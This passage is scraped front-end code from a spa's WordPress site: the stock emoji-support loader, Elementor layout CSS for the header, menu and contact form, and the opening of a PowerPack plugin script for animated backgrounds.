const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spamedicoflordelis.com.mx/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spamedicoflordelis.com.mx/wp-content/uploads/elementor/css/post-16.css?ver=1767877502
body_size: 1013
content:
.elementor-16 .elementor-element.elementor-element-44ecf4d:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-44ecf4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#88681C;}.elementor-16 .elementor-element.elementor-element-44ecf4d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16 .elementor-element.elementor-element-44ecf4d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-16 .elementor-element.elementor-element-ab9b375 .elementor-icon-list-icon i{color:var( --e-global-color-46aaf31 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-ab9b375 .elementor-icon-list-icon svg{fill:var( --e-global-color-46aaf31 );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-ab9b375{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-ab9b375 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-ab9b375 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-ab9b375 .elementor-icon-list-text{color:var( --e-global-color-46aaf31 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-30bd152 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16 .elementor-element.elementor-element-30bd152:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-30bd152 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46aaf31 );}.elementor-16 .elementor-element.elementor-element-30bd152{border-style:solid;border-width:2px 2px 2px 2px;border-color:#9AA4A5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16 .elementor-element.elementor-element-30bd152 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-59afe1b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-59afe1b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-59afe1b > .elementor-element-populated{box-shadow:0px 0px 10px -3px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-38px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-16 .elementor-element.elementor-element-59afe1b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16 .elementor-element.elementor-element-f43701b{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-46aaf31 );}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:11px;padding-right:11px;}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--main .elementor-item:focus{color:#88681C;fill:#88681C;}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#88681C;}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a, .elementor-16 .elementor-element.elementor-element-cceade3 .elementor-menu-toggle{color:var( --e-global-color-46aaf31 );fill:var( --e-global-color-46aaf31 );}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown{background-color:#88681C;}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a:hover,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a:focus,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-menu-toggle:hover,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-menu-toggle:focus{color:#9AA4A5;}.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a:hover,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a:focus,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16 .elementor-element.elementor-element-cceade3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-46aaf31 );}.elementor-16 .elementor-element.elementor-element-cceade3 div.elementor-menu-toggle{color:#88681C;}.elementor-16 .elementor-element.elementor-element-cceade3 div.elementor-menu-toggle svg{fill:#88681C;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-16 .elementor-element.elementor-element-59afe1b{width:50%;}.elementor-16 .elementor-element.elementor-element-59afe1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 7px 0px 5px;}.elementor-16 .elementor-element.elementor-element-8f96b0c{width:50%;}}@media(min-width:768px){.elementor-16 .elementor-element.elementor-element-b258a60{width:16.076%;}.elementor-16 .elementor-element.elementor-element-59afe1b{width:19.844%;}.elementor-16 .elementor-element.elementor-element-8f96b0c{width:64.08%;}}

--- FILE ---
content_type: text/css
request_url: https://spamedicoflordelis.com.mx/wp-content/uploads/elementor/css/post-57.css?ver=1767877502
body_size: 1343
content:
.elementor-57 .elementor-element.elementor-element-12bb09e:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-12bb09e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-12bb09e{border-style:solid;border-width:6px 0px 0px 0px;border-color:#9AA4A5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-57 .elementor-element.elementor-element-12bb09e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57 .elementor-element.elementor-element-51830f8{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-57 .elementor-element.elementor-element-cfacd6f{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-57 .elementor-element.elementor-element-7825713{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-57 .elementor-element.elementor-element-ff014e2{text-align:center;}.elementor-57 .elementor-element.elementor-element-ff014e2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-57 .elementor-element.elementor-element-3ce6abf > .elementor-widget-container{padding:0px 0px 0px 96px;}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#9AA4A5;}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#9AA4A5;}.elementor-57 .elementor-element.elementor-element-3ce6abf{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-3ce6abf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#9AA4A5;}.elementor-57 .elementor-element.elementor-element-a0c1cf6{--spacer-size:50px;}.elementor-57 .elementor-element.elementor-element-4d1ffa3{text-align:center;}.elementor-57 .elementor-element.elementor-element-4d1ffa3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;color:#000000;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-655fbd0 .gallery-item .gallery-caption{text-align:center;}.elementor-57 .elementor-element.elementor-element-0e1d726{--spacer-size:50px;}.elementor-57 .elementor-element.elementor-element-44c0e45{text-align:center;}.elementor-57 .elementor-element.elementor-element-44c0e45 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;color:#000000;}.elementor-57 .elementor-element.elementor-element-3970fad{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-field-group > label, .elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-field-subgroup label{color:#9AA4A5;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-field-type-html{padding-bottom:0px;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-57 .elementor-element.elementor-element-44b64e3 .e-form__buttons__wrapper__button-next{background-color:#88681C;color:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-button[type="submit"]{background-color:#88681C;color:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-57 .elementor-element.elementor-element-44b64e3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: application/javascript
request_url: https://spamedicoflordelis.com.mx/wp-content/plugins/powerpack-elements/assets/js/pp-bg-effects.js?ver=1.0.0
body_size: 4715
content:
(function ($) {
    "use strict";

    var BgHandler = function ($scope, $) {

		if ( ! $scope.hasClass( 'pp-bg-effects-yes' ) ) {
			return;
		}

		var bg_row_elem    = elementorFrontend.isEditMode() ? $scope.find('.pp-background-wrapper') : $scope,
			section_id     = $scope.data('id'),
			animation_type = bg_row_elem.data('animation-type'),
			style          = '',
			hideMaxWidth   = bg_row_elem.data('hide-max-width'),
			hideMinWidth   = bg_row_elem.data('hide-min-width'),
			winWidth       = $( window ).width(),
			canvas_opacity = 1;

		var prepend_content  = function( canvas_opacity ) {
			if ( ! elementorFrontend.isEditMode() ) {
				var style   = ' style="opacity: ' + canvas_opacity + ';"';
				var content = $( '<div class="pp-background-wrapper" id="pp-background-' + section_id + '"' + style + '></div>' );
				content.insertBefore( bg_row_elem.find('.elementor-container') );
			} else {
				if ( 'particles' !== animation_type || 'nasa' !== animation_type || 'bubble' !== animation_type || 'snow' !== animation_type || 'custom' !== animation_type ) {
					bg_row_elem.css('opacity', canvas_opacity);
				}
			}
		}
		var animation_birds  = function() {
			var	birdBgColor       = bg_row_elem.data( 'bird-bg-color' ),
				birdColor1        = bg_row_elem.data( 'bird-color-1' ),
				birdColor2        = bg_row_elem.data( 'bird-color-2' ),
				birdColorMode     = bg_row_elem.data( 'bird-color-mode' ),
				birdQuantity      = bg_row_elem.data( 'bird-quantity' ),
				birdSize          = bg_row_elem.data( 'bird-size' ),
				birdWingSpan      = bg_row_elem.data( 'bird-wing-span' ),
				birdSpeedLimit    = bg_row_elem.data( 'bird-speed-limit' ),
				birdSeparation    = bg_row_elem.data( 'bird-separation' ),
				birdAlignment     = bg_row_elem.data( 'bird-alignment' ),
				birdCohesion      = bg_row_elem.data( 'bird-cohesion' );

			VANTA.BIRDS({
				el: '#pp-background-' + section_id,
				backgroundColor: new THREE.Color( parseInt ( birdBgColor ) ),
				color1: new THREE.Color( parseInt ( birdColor1 ) ),
				color2: new THREE.Color( parseInt ( birdColor2 ) ),
				colorMode: birdColorMode,
				quantity: birdQuantity,
				birdSize: birdSize,
				wingSpan: birdWingSpan,
				speedLimit: birdSpeedLimit,
				separation: birdSeparation,
				alignment: birdAlignment,
				cohesion: birdCohesion,
			});
		}
		var animation_fog    = function() {
			var	fogHighLightColor = bg_row_elem.data( 'fog-highlight-color' ),
				fogMidtoneColor   = bg_row_elem.data( 'fog-midtone-color' ),
				fogLowlightColor  = bg_row_elem.data( 'fog-lowlight-color' ),
				fogBaseColor      = bg_row_elem.data( 'fog-base-color' ),
				fogBlurFactor     = bg_row_elem.data( 'fog-blur-factor' ),
				fogZoom           = bg_row_elem.data( 'fog-zoom' ),
				fogSpeed          = bg_row_elem.data( 'fog-speed' );

			VANTA.FOG({
				el: '#pp-background-' + section_id,
				highlightColor: new THREE.Color( parseInt ( fogHighLightColor ) ),
				midtoneColor: new THREE.Color( parseInt ( fogMidtoneColor ) ),
				lowlightColor: new THREE.Color( parseInt ( fogLowlightColor ) ),
				baseColor: new THREE.Color( parseInt ( fogBaseColor ) ),
				blurFactor: fogBlurFactor,
				zoom: fogZoom,
				speed: fogSpeed,
			});
		}
		var animation_waves  = function() {
			var	wavesColor = bg_row_elem.data( 'waves-color' ),
				wavesShininess = bg_row_elem.data( 'waves-shininess' ),
				wavesHeight = bg_row_elem.data( 'waves-height' ),
				wavesZoom = bg_row_elem.data( 'waves-zoom' ),
				wavesSpeed = bg_row_elem.data( 'waves-speed' );

			VANTA.WAVES({
				el: '#pp-background-' + section_id,
				shininess: wavesShininess,
				color: new THREE.Color( parseInt ( wavesColor ) ),
				waveHeight: wavesHeight,
				zoom: wavesZoom,
				waveSpeed: wavesSpeed,
			});	
		}
		var animation_net    = function() {
			var netColor       = bg_row_elem.data( 'net-color' ),
				netBgColor     = bg_row_elem.data( 'net-bg-color' ),
				netPoints      = bg_row_elem.data( 'net-points' ),
				netMaxDistance = bg_row_elem.data( 'net-max-distance' ),
				netSpacing     = bg_row_elem.data( 'net-spacing' ),
				netShowDot     = bg_row_elem.data( 'net-show-dot' );

			VANTA.NET({
				el: '#pp-background-' + section_id,
				color: new THREE.Color( parseInt ( netColor ) ),
				backgroundColor: new THREE.Color( parseInt ( netBgColor ) ),
				points: netPoints,
				maxDistance: netMaxDistance,
				spacing: netSpacing,
				showDots: netShowDot,
			});
		}
		var animation_dots   = function() {
			var dotsColor1  = bg_row_elem.data( 'dots-color-1' ),
				dotsColor2  = bg_row_elem.data( 'dots-color-2' ),
				dotsBgColor = bg_row_elem.data( 'dots-bg-color' ),
				dotsSize    = bg_row_elem.data( 'dots-size' ),
				dotsSpacing = bg_row_elem.data( 'dots-spacing' );

			VANTA.DOTS({
				el: '#pp-background-' + section_id,
				color: new THREE.Color( parseInt ( dotsColor1 ) ),
				color2: new THREE.Color( parseInt ( dotsColor2 ) ),
				backgroundColor: new THREE.Color( parseInt ( dotsBgColor ) ),
				size: dotsSize,
				spacing: dotsSpacing,
			});	
		}

		var animation_custom = function() {
			var part_custom_code = bg_row_elem.data( 'custom-code' );
			if ( '' !== part_custom_code ) {
				particlesJS( 'pp-background-' + section_id, part_custom_code );
			}
		}
		var animation_all_particles = function() {
			var partColor         = ( '' !== bg_row_elem.data( 'part-color' ) ) ? bg_row_elem.data( 'part-color' ) : '#ffffff',
				part_opacity      = bg_row_elem.data( 'part-opacity' ),
				part_rand_opacity = bg_row_elem.data( 'rand-opacity' ),
				part_quantity     = bg_row_elem.data( 'quantity' ),
				part_size         = bg_row_elem.data( 'part-size' ),
				part_speed        = bg_row_elem.data( 'part-speed' ),
				part_direction    = bg_row_elem.data( 'part-direction' ),
				part_hover_effect = bg_row_elem.data( 'hover-effect' ),
				part_hover_size   = bg_row_elem.data( 'hover-size' );

			if ( 'particles' === animation_type ) {
				var lineLinked 		= true,
					partShapeType	= 'circle',
					partMoveRand 	= false,
					partSizeRandom	= true,
					lineColor       = ( '' !== bg_row_elem.data( 'line-color' ) ) ? bg_row_elem.data( 'line-color' ) : '#ffffff',
					partQuantity    = ( '' !== part_quantity ) ? part_quantity : 80,
					partOpacity     = ( '' !== part_opacity ) ? part_opacity : 0.5,
					partRandOpacity = ( '' !== part_rand_opacity ) ? part_rand_opacity : false,
					partDirection   = ( '' !== part_direction ) ? part_direction : 'none',
					partSpeed       = ( '' !== part_speed ) ? part_speed : 3,
					partSize        = ( '' !== part_size ) ? part_size : 3,
					showHoverEffect	= ( 'noeffect' === part_hover_effect ) ? false : true,
					partHoverEffect	= ( 'none' !== part_hover_effect ) ? part_hover_effect : 'repulse',
					partHoverSize	= ( '' !== part_hover_size ) ? part_hover_size : 0;
			}
			if ( 'nasa' === animation_type ) {
				var lineLinked		= false,
					partShapeType 	= 'star',
					partMoveRand 	= true,
					partSizeRandom	= true,
					partQuantity    = ( '' !== part_quantity ) ? part_quantity : 110,
					partOpacity     = ( '' !== part_opacity ) ? part_opacity : 1,
					partRandOpacity = ( '' !== part_rand_opacity ) ? part_rand_opacity : true,
					partDirection   = ( '' !== part_direction ) ? part_direction : 'none',
					partSpeed       = ( '' !== part_speed ) ? part_speed : 1,
					partSize        = ( '' !== part_size ) ? part_size : 3,
					showHoverEffect	= ( 'noeffect' === part_hover_effect ) ? false : true,
					partHoverEffect	= ( 'none' !== part_hover_effect ) ? part_hover_effect : 'bubble',
					lineColor       = ( 'grab' === part_hover_effect && '' !== bg_row_elem.data( 'line-h-color' ) ) ? bg_row_elem.data( 'line-h-color' ) : '#ffffff',
					partHoverSize	= ( '' !== part_hover_size ) ? part_hover_size : 0;
			}
			if ( 'bubble' === animation_type ) {
				var lineLinked		= false,
					partShapeType	= 'circle',
					partMoveRand 	= true,
					partSizeRandom 	= false,
					partQuantity    = ( '' !== part_quantity ) ? part_quantity : 6,
					partOpacity     = ( '' !== part_opacity ) ? part_opacity : 0.6,
